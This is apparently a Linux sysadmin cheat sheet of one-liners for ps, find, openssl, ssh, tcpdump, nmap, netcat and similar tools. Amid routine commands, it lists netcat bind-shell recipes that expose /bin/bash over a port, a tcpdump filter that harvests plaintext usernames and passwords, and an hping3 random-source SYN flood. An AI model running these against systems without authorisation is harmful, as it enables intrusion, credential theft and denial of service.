ps awwfux | less -S
Processes per user counter
ps hax -o user | sort | uniq -c | sort -r
Show all processes by name with main header
ps -lfC nginx
Tool: find
Find files that have been modified on your system in the past 60 minutes
find / -mmin 60 -type f
Find all files larger than 20M
find / -type f -size +20M
Find duplicate files (based on MD5 hash)
find -type f -exec md5sum '{}' ';' | sort | uniq --all-repeated=separate -w 33
Change permission only for files
cd /var/www/site && find . -type f -exec chmod 766 {} \;
cd /var/www/site && find . -type f -exec chmod 664 {} +
Change permission only for directories
cd /var/www/site && find . -type d -exec chmod g+x {} \;
cd /var/www/site && find . -type d -exec chmod g+rwx {} +
Find files and directories for specific user
find . -user <username> -print
Find files and directories for all without specific user
find . \!-user <username> -print
Delete older files than 60 days
find . -type f -mtime +60 -delete
Recursively remove all empty sub-directories from a directory
find . -depth -type d -empty -exec rmdir {} \;
How to find all hard links to a file
find </path/to/dir> -xdev -samefile filename
Recursively find the latest modified files
find . -type f -exec stat --format '%Y :%y %n' "{}" \; | sort -nr | cut -d: -f2- | head
Recursively find/replace of a string with sed
find . -not -path '*/\.git*' -type f -print0 | xargs -0 sed -i 's/foo/bar/g'
Recursively find/replace of a string in directories and file names
find . -depth -name '*test*' -execdir bash -c 'mv -v "$1" "${1//foo/bar}"' _ {} \;
Recursively find suid executables
find / \( -perm -4000 -o -perm -2000 \) -type f -exec ls -la {} \;
Tool: top
Use top to monitor only all processes with the specific string
top -p $(pgrep -d , <str>)
<str>- process containing string (eg. nginx, worker)
Tool: vmstat
Show current system utilization (fields in kilobytes)
vmstat 2 20 -t -w
2- number of times with a defined time interval (delay)20- each execution of the command (count)-t- show timestamp-w- wide output-S M- output of the fields in megabytes instead of kilobytes
Show current system utilization will get refreshed every 5 seconds
vmstat 5 -w
Display report a summary of disk operations
vmstat -D
Display report of event counters and memory stats
vmstat -s
Display report about kernel objects stored in slab layer cache
vmstat -m
Tool: iostat
Show information about the CPU usage, and I/O statistics about all the partitions
iostat 2 10 -t -m
2- number of times with a defined time interval (delay)10- each execution of the command (count)-t- show timestamp-m- fields in megabytes (-k- in kilobytes, default)
Show information only about the CPU utilization
iostat 2 10 -t -m -c
Show information only about the disk utilization
iostat 2 10 -t -m -d
Show information only about the LVM utilization
iostat -N
Tool: strace
Track with child processes
# 1)
strace -f -p $(pidof glusterfsd)
# 2)
strace -f $(pidof php-fpm | sed 's/\([0-9]*\)/\-p \1/g')
Track process with 30 seconds limit
timeout 30 strace $(< /var/run/zabbix/zabbix_agentd.pid)
Track processes and redirect output to a file
ps auxw | grep '[a]pache' | awk '{print " -p " $2}' | \
xargs strace -o /tmp/strace-apache-proc.out
Track with print time spent in each syscall and limit length of print strings
ps auxw | grep '[i]init_policy' | awk '{print " -p " $2}' | \
xargs strace -f -e trace=network -T -s 10000
Track the open request of a network port
strace -f -e trace=bind nc -l 80
Track the open request of a network port (show TCP/UDP)
strace -f -e trace=network nc -lu 80
Tool: kill
Kill a process running on port
kill -9 $(lsof -i :<port> | awk '{l=$2} END {print l}')
Tool: diff
Compare two directory trees
diff <(cd directory1 && find | sort) <(cd directory2 && find | sort)
Compare output of two commands
diff <(cat /etc/passwd) <(cut -f2 /etc/passwd)
Tool: vimdiff
Highlight the exact differences, based on characters and words
vimdiff file1 file2
Compare two JSON files
vimdiff <(jq -S . A.json) <(jq -S . B.json)
Compare Hex dump
d(){ vimdiff <(f $1) <(f $2);};f(){ hexdump -C $1|cut -d' ' -f3-|tr -s ' ';}; d ~/bin1 ~/bin2
diffchar
Save diffchar @ ~/.vim/plugins
Click F7 to switch between diff modes
Usefull vimdiff commands:
qato exit all windows:vertical resize 70to resize window- set window width
Ctrl+W [N columns]+(Shift+)<\>
Tool: tail
Annotate tail -f with timestamps
tail -f file | while read ; do echo "$(date +%T.%N) $REPLY" ; done
Analyse an Apache access log for the most common IP addresses
tail -10000 access_log | awk '{print $1}' | sort | uniq -c | sort -n | tail
Analyse web server log and show only 5xx http codes
tail -n 100 -f /path/to/logfile | grep "HTTP/[1-2].[0-1]\" [5]"
Tool: tar
System backup with exclude specific directories
cd /
tar -czvpf /mnt/system$(date +%d%m%Y%s).tgz --directory=/ \
--exclude=proc/* --exclude=sys/* --exclude=dev/* --exclude=mnt/* .
System backup with exclude specific directories (pigz)
cd /
tar cvpf /backup/snapshot-$(date +%d%m%Y%s).tgz --directory=/ \
--exclude=proc/* --exclude=sys/* --exclude=dev/* \
--exclude=mnt/* --exclude=tmp/* --use-compress-program=pigz .
Tool: dump
System backup to file
dump -y -u -f /backup/system$(date +%d%m%Y%s).lzo /
Restore system from lzo file
cd /
restore -rf /backup/system$(date +%d%m%Y%s).lzo
Tool: cpulimit
Limit the cpu usage of a process
cpulimit -p pid -l 50
Tool: pwdx
Show current working directory of a process
pwdx <pid>
Tool: taskset
Start a command on only one CPU core
taskset -c 0 <command>
Tool: tr
Show directories in the PATH, one per line
tr : '\n' <<<$PATH
Tool: chmod
Remove executable bit from all files in the current directory
chmod -R -x+X *
Restore permission for /bin/chmod
# 1:
cp /bin/ls chmod.01
cp /bin/chmod chmod.01
./chmod.01 700 file
# 2:
/bin/busybox chmod 0700 /bin/chmod
# 3:
setfacl --set urwx,g---,o--- /bin/chmod
Tool: who
Find last reboot time
who -b
Detect a user sudo-su'd into the current shell
[[ $(who -m | awk '{ print $1 }') == $(whoami) ]] || echo "You are su-ed to $(whoami)"
Tool: last
Was the last reboot a panic?
(last -x -f $(ls -1t /var/log/wtmp* | head -2 | tail -1); last -x -f /var/log/wtmp) | \
grep -A1 reboot | head -2 | grep -q shutdown && echo "Expected reboot" || echo "Panic reboot"
Tool: screen
Start screen in detached mode
screen -d -m <command>
Attach to an existing screen session
screen -r -d <pid>
Tool: script
Record and replay terminal session
### Record session
# 1)
script -t 2>~/session.time -a ~/session.log
# 2)
script --timing=session.time session.log
### Replay session
scriptreplay --timing=session.time session.log
Tool: du
Show 20 biggest directories with 'K M G'
du | \
sort -r -n | \
awk '{split("K M G",v); s=1; while($1>1024){$1/=1024; s++} print int($1)" "v[s]"\t"$2}' | \
head -n 20
Tool: inotifywait
Init tool everytime a file in a directory is modified
while true ; do inotifywait -r -e MODIFY dir/ && ls dir/ ; done;
Tool: openssl
Testing connection to the remote host
echo | openssl s_client -connect google.com:443 -showcerts
Testing connection to the remote host (with SNI support)
echo | openssl s_client -showcerts -servername google.com -connect google.com:443
Testing connection to the remote host with specific ssl version
openssl s_client -tls1_2 -connect google.com:443
Testing connection to the remote host with specific ssl cipher
openssl s_client -cipher 'AES128-SHA' -connect google.com:443
Verify 0-RTT
_host="example.com"
cat > req.in << __EOF__
HEAD / HTTP/1.1
Host: $_host
Connection: close
__EOF__
openssl s_client -connect ${_host}:443 -tls1_3 -sess_out session.pem -ign_eof < req.in
openssl s_client -connect ${_host}:443 -tls1_3 -sess_in session.pem -early_data req.in
Generate private key without passphrase
# _len: 2048, 4096
( _fd="private.key" ; _len="4096" ; \
openssl genrsa -out ${_fd} ${_len} )
Generate private key with passphrase
# _ciph: des3, aes128, aes256
# _len: 2048, 4096
( _ciph="aes128" ; _fd="private.key" ; _len="4096" ; \
openssl genrsa -${_ciph} -out ${_fd} ${_len} )
Remove passphrase from private key
( _fd="private.key" ; _fd_unp="private_unp.key" ; \
openssl rsa -in ${_fd} -out ${_fd_unp} )
Encrypt existing private key with a passphrase
# _ciph: des3, aes128, aes256
( _ciph="aes128" ; _fd="private.key" ; _fd_pass="private_pass.key" ; \
openssl rsa -${_ciph} -in ${_fd} -out ${_fd_pass}
Check private key
( _fd="private.key" ; \
openssl rsa -check -in ${_fd} )
Get public key from private key
( _fd="private.key" ; _fd_pub="public.key" ; \
openssl rsa -pubout -in ${_fd} -out ${_fd_pub} )
Generate private key and CSR
( _fd="private.key" ; _fd_csr="request.csr" ; _len="4096" ; \
openssl req -out ${_fd_csr} -new -newkey rsa:${_len} -nodes -keyout ${_fd} )
Generate CSR
( _fd="private.key" ; _fd_csr="request.csr" ; \
openssl req -out ${_fd_csr} -new -key ${_fd} )
Generate CSR (metadata from existing certificate)
( _fd="private.key" ; _fd_csr="request.csr" ; _fd_crt="cert.crt" ; \
openssl x509 -x509toreq -in ${_fd_crt} -out ${_fd_csr} -signkey ${_fd} )
Generate CSR with -config param
( _fd="private.key" ; _fd_csr="request.csr" ; \
openssl req -new -sha256 -key ${_fd} -out ${_fd_csr} \
-config <(
cat <<-EOF
[req]
default_bits = 2048
default_md = sha256
prompt = no
distinguished_name = dn
req_extensions = req_ext
[ dn ]
C = "<two-letter ISO abbreviation for your country>"
ST = "<state or province where your organisation is legally located>"
L = "<city where your organisation is legally located>"
O = "<legal name of your organisation>"
OU = "<section of the organisation>"
CN = "<fully qualified domain name>"
[ req_ext ]
subjectAltName = @alt_names
[ alt_names ]
DNS.1 = <fully qualified domain name>
DNS.2 = <next domain>
DNS.3 = <next domain>
EOF
))
Other values in [ dn ]:
Look at this great explanation: How to create multidomain certificates using config files
countryName = "DE" # C=
stateOrProvinceName = "Hessen" # ST=
localityName = "Keller" # L=
postalCode = "424242" # L/postalcode=
streetAddress = "Crater 1621" # L/street=
organizationName = "apfelboymschule" # O=
organizationalUnitName = "IT Department" # OU=
commonName = "example.com" # CN=
emailAddress = "[email protected]" # CN/emailAddress=
List available EC curves
openssl ecparam -list_curves
Generate ECDSA private key
# _curve: prime256v1, secp521r1, secp384r1
( _fd="private.key" ; _curve="prime256v1" ; \
openssl ecparam -out ${_fd} -name ${_curve} -genkey )
# _curve: X25519
( _fd="private.key" ; _curve="x25519" ; \
openssl genpkey -algorithm ${_curve} -out ${_fd} )
Print ECDSA private and public keys
( _fd="private.key" ; \
openssl ec -in ${_fd} -noout -text )
# For x25519 only extracting public key
( _fd="private.key" ; _fd_pub="public.key" ; \
openssl pkey -in ${_fd} -pubout -out ${_fd_pub} )
Generate private key with CSR (ECC)
# _curve: prime256v1, secp521r1, secp384r1
( _fd="domain.com.key" ; _fd_csr="domain.com.csr" ; _curve="prime256v1" ; \
openssl ecparam -out ${_fd} -name ${_curve} -genkey ; \
openssl req -new -key ${_fd} -out ${_fd_csr} -sha256 )
Generate self-signed certificate
# _len: 2048, 4096
( _fd="domain.key" ; _fd_out="domain.crt" ; _len="4096" ; _days="365" ; \
openssl req -newkey rsa:${_len} -nodes \
-keyout ${_fd} -x509 -days ${_days} -out ${_fd_out} )
Generate self-signed certificate from existing private key
# _len: 2048, 4096
( _fd="domain.key" ; _fd_out="domain.crt" ; _days="365" ; \
openssl req -key ${_fd} -nodes \
-x509 -days ${_days} -out ${_fd_out} )
Generate self-signed certificate from existing private key and csr
# _len: 2048, 4096
( _fd="domain.key" ; _fd_csr="domain.csr" ; _fd_out="domain.crt" ; _days="365" ; \
openssl x509 -signkey ${_fd} -nodes \
-in ${_fd_csr} -req -days ${_days} -out ${_fd_out} )
Generate DH public parameters
( _dh_size="2048" ; \
openssl dhparam -out /etc/nginx/ssl/dhparam_${_dh_size}.pem "$_dh_size" )
Display DH public parameters
openssl pkeyparam -in dhparam.pem -text
Extract private key from pfx
( _fd_pfx="cert.pfx" ; _fd_key="key.pem" ; \
openssl pkcs12 -in ${_fd_pfx} -nocerts -nodes -out ${_fd_key} )
Extract private key and certs from pfx
( _fd_pfx="cert.pfx" ; _fd_pem="key_certs.pem" ; \
openssl pkcs12 -in ${_fd_pfx} -nodes -out ${_fd_pem} )
Convert DER to PEM
( _fd_der="cert.crt" ; _fd_pem="cert.pem" ; \
openssl x509 -in ${_fd_der} -inform der -outform pem -out ${_fd_pem} )
Convert PEM to DER
( _fd_der="cert.crt" ; _fd_pem="cert.pem" ; \
openssl x509 -in ${_fd_pem} -outform der -out ${_fd_der} )
Verification of the private key
( _fd="private.key" ; \
openssl rsa -noout -text -in ${_fd} )
Verification of the public key
# 1)
( _fd="public.key" ; \
openssl pkey -noout -text -pubin -in ${_fd} )
# 2)
( _fd="private.key" ; \
openssl rsa -inform PEM -noout -in ${_fd} &> /dev/null ; \
if [ $? = 0 ] ; then echo -en "OK\n" ; fi )
Verification of the certificate
( _fd="certificate.crt" ; # format: pem, cer, crt \
openssl x509 -noout -text -in ${_fd} )
Verification of the CSR
( _fd_csr="request.csr" ; \
openssl req -text -noout -in ${_fd_csr} )
Check whether the private key and the certificate match
(openssl rsa -noout -modulus -in private.key | openssl md5 ; \
openssl x509 -noout -modulus -in certificate.crt | openssl md5) | uniq
Tool: secure-delete
Secure delete with shred
shred -vfuz -n 10 file
shred --verbose --random-source=/dev/urandom -n 1 /dev/sda
Secure delete with scrub
scrub -p dod /dev/sda
scrub -p dod -r file
Secure delete with badblocks
badblocks -s -w -t random -v /dev/sda
badblocks -c 10240 -s -w -t random -v /dev/sda
Secure delete with secure-delete
srm -vz /tmp/file
sfill -vz /local
sdmem -v
swapoff /dev/sda5 && sswap -vz /dev/sda5
Tool: dd
Show dd status every so often
dd <dd_params> status=progress
watch --interval 5 killall -USR1 dd
Redirect output to a file with dd
echo "string" | dd of=filename
Tool: gpg
Export public key
gpg --export --armor "<username>" > username.pkey
--export- export all keys from all keyrings or specific key-a|--armor- create ASCII armored output
Encrypt file
gpg -e -r "<username>" dump.sql
-e|--encrypt- encrypt data-r|--recipient- encrypt for specific
Decrypt file
gpg -o dump.sql -d dump.sql.gpg
-o|--output- use as output file-d|--decrypt- decrypt data (default)
Search recipient
gpg --keyserver hkp://keyserver.ubuntu.com --search-keys "<username>"
--keyserver- set specific key server--search-keys- search for keys on a key server
List all of the packets in an encrypted file
gpg --batch --list-packets archive.gpg
gpg2 --batch --list-packets archive.gpg
Tool: system-other
Reboot system from init
exec /sbin/init 6
Init system from single user mode
exec /sbin/init
Show current working directory of a process
readlink -f /proc/<PID>/cwd
Show actual pathname of the executed command
readlink -f /proc/<PID>/exe
Tool: curl
curl -Iks https://www.google.com
-I- show response headers only-k- insecure connection when using ssl-s- silent mode (not display body)
curl -Iks --location -X GET -A "x-agent" https://www.google.com
--location- follow redirects-X- set method-A- set user-agent
curl -Iks --location -X GET -A "x-agent" --proxy http://127.0.0.1:16379 https://www.google.com
--proxy [socks5://|http://]- set proxy server
curl -o file.pdf -C - https://example.com/Aiju2goo0Ja2.pdf
-o- write output to file-C- resume the transfer
Find your external IP address (external services)
curl ipinfo.io
curl ipinfo.io/ip
curl icanhazip.com
curl ifconfig.me/ip ; echo
Repeat URL request
# URL sequence substitution with a dummy query string:
curl -ks https://example.com/?[1-20]
# With shell 'for' loop:
for i in {1..20} ; do curl -ks https://example.com/ ; done
Check DNS and HTTP trace with headers for specific domains
### Set domains and external dns servers.
_domain_list=(google.com) ; _dns_list=("8.8.8.8" "1.1.1.1")
for _domain in "${_domain_list[@]}" ; do
printf '=%.0s' {1..48}
echo
printf "[\\e[1;32m+\\e[m] resolve: %s\\n" "$_domain"
for _dns in "${_dns_list[@]}" ; do
# Resolve domain.
host "${_domain}" "${_dns}"
echo
done
for _proto in http https ; do
printf "[\\e[1;32m+\\e[m] trace + headers: %s://%s\\n" "$_proto" "$_domain"
# Get trace and http headers.
curl -Iks -A "x-agent" --location "${_proto}://${_domain}"
echo
done
done
unset _domain_list _dns_list
Tool: httpie
http -p Hh https://www.google.com
-p- print request and response headersH- request headersB- request bodyh- response headersb- response body
http -p Hh https://www.google.com --follow --verify no
-F, --follow- follow redirects--verify no- skip SSL verification
http -p Hh https://www.google.com --follow --verify no \
--proxy http//127.0.0.1:16379
--proxy [http:]- set proxy server
Tool: ssh
Escape Sequence
# Supported escape sequences:
~. - terminate connection (and any multiplexed sessions)
~B - send a BREAK to the remote system
~C - open a command line
~R - Request rekey (SSH protocol 2 only)
~^Z - suspend ssh
~# - list forwarded connections
~& - background ssh (when waiting for connections to terminate)
~? - this message
~~ - send the escape character by typing it twice
Compare a remote file with a local file
ssh user@host cat /path/to/remotefile | diff /path/to/localfile -
SSH connection through host in the middle
ssh -t reachable_host ssh unreachable_host
Run command over SSH on remote host
cat > cmd.txt << __EOF__
cat /etc/hosts
__EOF__
ssh host -l user $(<cmd.txt)
Get public key from private key
ssh-keygen -y -f ~/.ssh/id_rsa
Get all fingerprints
ssh-keygen -l -f .ssh/known_hosts
SSH authentication with user password
ssh -o PreferredAuthentications=password -o PubkeyAuthentication=no user@remote_host
SSH authentication with publickey
ssh -o PreferredAuthentications=publickey -o PubkeyAuthentication=yes -i id_rsa user@remote_host
Simple recording SSH session
function _ssh_sesslog() {
_sesdir="<path/to/session/logs>"
mkdir -p "${_sesdir}" && \
ssh $@ 2>&1 | tee -a "${_sesdir}/$(date +%Y%m%d).log"
}
# Alias:
alias ssh='_ssh_sesslog'
Using Keychain for SSH logins
### Delete all of ssh-agent's keys.
function _scl() {
/usr/bin/keychain --clear
}
### Add key to keychain.
function _scg() {
/usr/bin/keychain /path/to/private-key
source "$HOME/.keychain/$HOSTNAME-sh"
}
SSH login without processing any login scripts
ssh -tt user@host bash
SSH local port forwarding
Example 1:
# Forwarding our local 2250 port to nmap.org:443 from localhost through localhost
host1> ssh -L 2250:nmap.org:443 localhost
# Connect to the service:
host1> curl -Iks --location -X GET https://localhost:2250
Example 2:
# Forwarding our local 9051 port to db.d.x:5432 from localhost through node.d.y
host1> ssh -nNT -L 9051:db.d.x:5432 node.d.y
# Connect to the service:
host1> psql -U db_user -d db_dev -p 9051 -h localhost
-n- redirects stdin from/dev/null-N- do not execute a remote command-T- disable pseudo-terminal allocation
SSH remote port forwarding
# Forwarding our local 9051 port to db.d.x:5432 from host2 through node.d.y
host1> ssh -nNT -R 9051:db.d.x:5432 node.d.y
# Connect to the service:
host2> psql -U postgres -d postgres -p 8000 -h localhost
Tool: linux-dev
Testing remote connection to port
timeout 1 bash -c "</dev/<proto>/<host>/<port>" >/dev/null 2>&1 ; echo $?
<proto- set protocol (tcp/udp)<host>- set remote host<port>- set destination port
Read and write to TCP or UDP sockets with common bash tools
exec 5<>/dev/tcp/<host>/<port>; cat <&5 & cat >&5; exec 5>&-
Tool: tcpdump
Filter incoming (on interface) traffic (specific ip:port)
tcpdump -ne -i eth0 -Q in host 192.168.252.1 and port 443
-n- don't convert addresses (-nnwill not resolve hostnames or ports)-e- print the link-level headers-i [iface|any]- set interface-Q|-D [in|out|inout]- choose send/receive direction (-D- for old tcpdump versions)host [ip|hostname]- set host, also[host not][and|or]- set logicport [1-65535]- set port number, also[port not]
Filter incoming (on interface) traffic (specific ip:port) and write to a file
tcpdump -ne -i eth0 -Q in host 192.168.252.1 and port 443 -c 5 -w tcpdump.pcap
-c [num]- capture only num number of packets-w [filename]- write packets to file,-r [filename]- reading from file
Capture all ICMP packets
tcpdump -nei eth0 icmp
Check protocol used (TCP or UDP) for service
tcpdump -nei eth0 tcp port 22 -vv -X | egrep "TCP|UDP"
Display ASCII text (to parse the output using grep or other)
tcpdump -i eth0 -A -s0 port 443
Grab everything between two keywords
tcpdump -i eth0 port 80 -X | sed -n -e '/username/,/=ldap/ p'
Grab user and pass ever plain http
tcpdump -i eth0 port http -l -A | egrep -i \
'pass=|pwd=|log=|login=|user=|username=|pw=|passw=|passwd=|password=|pass:|user:|username:|password:|login:|pass |user ' \
--color=auto --line-buffered -B20
Extract HTTP User Agent from HTTP request header
tcpdump -ei eth0 -nn -A -s1500 -l | grep "User-Agent:"
Capture only HTTP GET and POST packets
tcpdump -ei eth0 -s 0 -A -vv \
'tcp[((tcp[12:1] & 0xf0) >> 2):4] = 0x47455420' or 'tcp[((tcp[12:1] & 0xf0) >> 2):4] = 0x504f5354'
or simply:
tcpdump -ei eth0 -s 0 -v -n -l | egrep -i "POST /|GET /|Host:"
Rotate capture files
tcpdump -ei eth0 -w /tmp/capture-%H.pcap -G 3600 -C 200
-G <num>- pcap will be created every<num>seconds-C <size>- close the current pcap and open a new one if is larger than<size>
Top hosts by packets
tcpdump -ei enp0s25 -nnn -t -c 200 | cut -f 1,2,3,4 -d '.' | sort | uniq -c | sort -nr | head -n 20
Excludes any RFC 1918 private address
tcpdump -nei eth0 'not (src net (10 or 172.16/12 or 192.168/16) and dst net (10 or 172.16/12 or 192.168/16))'
Tool: tcpick
Analyse packets in real-time
while true ; do tcpick -a -C -r dump.pcap ; sleep 2 ; clear ; done
Tool: ngrep
ngrep -d eth0 "www.domain.com" port 443
-d [iface|any]- set interface[domain]- set hostnameport [1-65535]- set port number
ngrep -d eth0 "www.domain.com" src host 10.240.20.2 and port 443
(host [ip|hostname])- filter by ip or hostname(port [1-65535])- filter by port number
ngrep -d eth0 -qt -O ngrep.pcap "www.domain.com" port 443
-q- quiet mode (only payloads)-t- added timestamps-O [filename]- save output to file,-I [filename]- reading from file
ngrep -d eth0 -qt 'HTTP' 'tcp'
HTTP- show http headerstcp|udp- set protocol[src|dst] host [ip|hostname]- set direction for specific node
ngrep -l -q -d eth0 -i "User-Agent: curl*"
-l- stdout line buffered-i- case-insensitive search
Tool: hping3
hping3 -V -p 80 -s 5050 <scan_type> www.google.com
-V|--verbose- verbose mode-p|--destport- set destination port-s|--baseport- set source port<scan_type>- set scan type-F|--fin- set FIN flag, port open if no reply-S|--syn- set SYN flag-P|--push- set PUSH flag-A|--ack- set ACK flag (use when ping is blocked, RST response back if the port is open)-U|--urg- set URG flag-Y|--ymas- set Y unused flag (0x80 - nullscan), port open if no reply-M 0 -UPF- set TCP sequence number and scan type (URG+PUSH+FIN), port open if no reply
hping3 -V -c 1 -1 -C 8 www.google.com
-c [num]- packet count-1- set ICMP mode-C|--icmptype [icmp-num]- set icmp type (default icmp-echo = 8)
hping3 -V -c 1000000 -d 120 -S -w 64 -p 80 --flood --rand-source <remote_host>
--flood- sent packets as fast as possible (don't show replies)--rand-source- random source address mode-d --data- data size-w|--win- winsize (default 64)
Tool: nmap
Ping scans the network
nmap -sP 192.168.0.0/24
Show only open ports
nmap -F --open 192.168.0.0/24
Full TCP port scan using with service version detection
nmap -p 1-65535 -sV -sS -T4 192.168.0.0/24
Nmap scan and pass output to Nikto
nmap -p80,443 192.168.0.0/24 -oG - | nikto.pl -h -
Recon specific ip:service with Nmap NSE scripts stack
# Set variables:
_hosts="192.168.250.10"
_ports="80,443"
# Set Nmap NSE scripts stack:
_nmap_nse_scripts="+dns-brute,\
+http-auth-finder,\
+http-chrono,\
+http-cookie-flags,\
+http-cors,\
+http-cross-domain-policy,\
+http-csrf,\
+http-dombased-xss,\
+http-enum,\
+http-errors,\
+http-git,\
+http-grep,\
+http-internal-ip-disclosure,\
+http-jsonp-detection,\
+http-malware-host,\
+http-methods,\
+http-passwd,\
+http-phpself-xss,\
+http-php-version,\
+http-robots.txt,\
+http-sitemap-generator,\
+http-shellshock,\
+http-stored-xss,\
+http-title,\
+http-unsafe-output-escaping,\
+http-useragent-tester,\
+http-vhosts,\
+http-waf-detect,\
+http-waf-fingerprint,\
+http-xssed,\
+traceroute-geolocation.nse,\
+ssl-enum-ciphers,\
+whois-domain,\
+whois-ip"
# Set Nmap NSE script params:
_nmap_nse_scripts_args="dns-brute.domain=${_hosts},http-cross-domain-policy.domain-lookup=true,"
_nmap_nse_scripts_args+="http-waf-detect.aggro,http-waf-detect.detectBodyChanges,"
_nmap_nse_scripts_args+="http-waf-fingerprint.intensive=1"
# Perform scan:
nmap --script="$_nmap_nse_scripts" --script-args="$_nmap_nse_scripts_args" -p "$_ports" "$_hosts"
Tool: netcat
nc -kl 5000
-l- listen for an incoming connection-k- listening after client has disconnected>filename.out- save receive data to file (optional)
nc 192.168.0.1 5051 < filename.in
< filename.in- send data to remote host
nc -vz 10.240.30.3 5000
-v- verbose output-z- scan for listening daemons
nc -vzu 10.240.30.3 1-65535
-u- scan only udp ports
Transfer data file (archive)
server> nc -l 5000 | tar xzvfp -
client> tar czvfp - /path/to/dir | nc 10.240.30.3 5000
Launch remote shell
# 1)
server> nc -l 5000 -e /bin/bash
client> nc 10.240.30.3 5000
# 2)
server> rm -f /tmp/f; mkfifo /tmp/f
server> cat /tmp/f | /bin/bash -i 2>&1 | nc -l 127.0.0.1 5000 > /tmp/f
client> nc 10.240.30.3 5000
Simple file server
while true ; do nc -l 5000 | tar -xvf - ; done
Simple minimal HTTP Server
while true ; do nc -l -p 1500 -c 'echo -e "HTTP/1.1 200 OK\n\n $(date)"' ; done
Simple HTTP Server
Restarts web server after each request - remove
whilecondition for only single connection.
cat > index.html << __EOF__
<!doctype html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title></title>
<meta name="description" content="">
<meta name="viewport" content="width=device-width, initial-scale=1">
</head>
<body>
<p>
Hello! It's a site.
</p>
</body>
</html>
__EOF__
server> while : ; do \
(echo -ne "HTTP/1.1 200 OK\r\nContent-Length: $(wc -c <index.html)\r\n\r\n" ; cat index.html;) | \
nc -l -p 5000 \
; done
-p- port number
Simple HTTP Proxy (single connection)
#!/usr/bin/env bash
if [[ $# != 2 ]] ; then
printf "%s\\n" \
"usage: ./nc-proxy listen-port bk_host:bk_port"
fi
_listen_port="$1"
_bk_host=$(echo "$2" | cut -d ":" -f1)
_bk_port=$(echo "$2" | cut -d ":" -f2)
printf " lport: %s\\nbk_host: %s\\nbk_port: %s\\n\\n" \
"$_listen_port" "$_bk_host" "$_bk_port"
_tmp=$(mktemp -d)
_back="$_tmp/pipe.back"
_sent="$_tmp/pipe.sent"
_recv="$_tmp/pipe.recv"
trap 'rm -rf "$_tmp"' EXIT
mkfifo -m 0600 "$_back" "$_sent" "$_recv"
sed "s/^/=> /" <"$_sent" &
sed "s/^/<= /" <"$_recv" &
nc -l -p "$_listen_port" <"$_back" | \
tee "$_sent" | \
nc "$_bk_host" "$_bk_port" | \
tee "$_recv" >"$_back"
server> chmod +x nc-proxy && ./nc-proxy 8080 192.168.252.10:8000
lport: 8080
bk_host: 192.168.252.10
bk_port: 8000
client> http -p h 10.240.30.3:8080
HTTP/1.1 200 OK
Accept-Ranges: bytes
Cache-Control: max-age=31536000
Content-Length: 2748
Content-Type: text/html; charset=utf-8
Date: Sun, 01 Jul 2018 2008 GMT
Last-Modified: Sun, 01 Apr 2018 2137 GMT
Create a single-use TCP or UDP proxy
### TCP -> TCP
nc -l -p 2000 -c "nc [ip|hostname] 3000"
### TCP -> UDP
nc -l -p 2000 -c "nc -u [ip|hostname] 3000"
### UDP -> UDP
nc -l -u -p 2000 -c "nc -u [ip|hostname] 3000"
### UDP -> TCP
nc -l -u -p 2000 -c "nc [ip|hostname] 3000"
Tool: gnutls-cli
Testing connection to remote host (with SNI support)
gnutls-cli -p 443 google.com
Testing connection to remote host (without SNI support)
gnutls-cli --disable-sni -p 443 google.com
Tool: socat
Testing remote connection to port
socat - TCP4:10.240.30.3:22
-- standard input (STDIO)TCP4:<params>- set tcp4 connection with specific params[hostname|ip]- set hostname/ip[1-65535]- set port number
Redirecting TCP-traffic to a UNIX domain socket under Linux
socat TCP-LISTEN:1234,bind=127.0.0.1,reuseaddr,fork,su=nobody,range=127.0.0.0/8 UNIX-CLIENT:/tmp/foo
TCP-LISTEN:<params>- set tcp listen with specific params[1-65535]- set port numberbind=[hostname|ip]- set bind hostname/ipreuseaddr- allows other sockets to bind to an addressfork- keeps the parent process attempting to produce more connectionssu=nobody- set userrange=[ip-range]- ip range
UNIX-CLIENT:<params>- communicates with the specified peer socketfilename- define socket
Tool: p0f
Set iface in promiscuous mode and dump traffic to the log file
p0f -i enp0s25 -p -d -o /dump/enp0s25.log
-i- listen on the specified interface-p- set interface in promiscuous mode-d- fork into background-o- output file
Tool: netstat
Graph # of connections for each hosts
netstat -an | awk '/ESTABLISHED/ { split($5,ip,":"); if (ip[1] !~ /^$/) print ip[1] }' | \
sort | uniq -c | awk '{ printf("%s\t%s\t",$2,$1) ; for (i = 0; i < $1; i++) {printf("*")}; print "" }'
Monitor open connections for specific port including listen, count and sort it per IP
watch "netstat -plan | grep :443 | awk {'print \$5'} | cut -d: -f 1 | sort | uniq -c | sort -nk 1"
Grab banners from local IPv4 listening ports
netstat -nlt | grep 'tcp ' | grep -Eo "[1-9][0-9]*" | xargs -I {} sh -c "echo "" | nc -v -n -w1 127.0.0.1 {}"
Tool: rsync
Rsync remote data as root using sudo
rsync --rsync-path 'sudo rsync' username@hostname:/path/to/dir/ /local/
Tool: host
Resolves the domain name (using external dns server)
host google.com 9.9.9.9
Checks the domain administrator (SOA record)
host -t soa google.com 9.9.9.9
Tool: dig
Resolves the domain name (short output)
dig google.com +short
Lookup NS record for specific domain
dig @9.9.9.9 google.com NS
Query only answer section
dig google.com +nocomments +noquestion +noauthority +noadditional +nostats
Query ALL DNS Records
dig google.com ANY +noall +answer
DNS Reverse Look-up
dig -x 172.217.16.14 +short
Tool: certbot
Generate multidomain certificate
certbot certonly -d example.com -d www.example.com
Generate wildcard certificate
certbot certonly --manual --preferred-challenges=dns -d example.com -d *.example.com
Generate certificate with 4096 bit private key
certbot certonly -d example.com -d www.example.com --rsa-key-size 4096
Tool: network-other
Get all subnets for specific AS (Autonomous system)
AS="AS32934"
whois -h whois.radb.net -- "-i origin ${AS}" | \
grep "^route:" | \
cut -d ":" -f2 | \
sed -e 's/^[ \t]//' | \
sort -n -t . -k 1,1 -k 2,2 -k 3,3 -k 4,4 | \
cut -d ":" -f2 | \
sed -e 's/^[ \t]/allow /' | \
sed 's/$/;/' | \
sed 's/allow */subnet -> /g'
Resolves domain name from dns.google.com with curl and jq
_dname="google.com" ; curl -s "https://dns.google.com/resolve?name=${_dname}&type=A" | jq .
Tool: git
Log alias for a decent view of your repo
# 1)
git log --oneline --decorate --graph --all
# 2)
git log --graph \
--pretty=format:'%Cred%h%Creset -%C(yellow)%d%Creset %s %Cgreen(%cr) %C(bold blue)<%an>%Creset' \
--abbrev-commit
Tool: python
Static HTTP web server
# Python 3.x
python3 -m http.server 8000 --bind 127.0.0.1
# Python 2.x
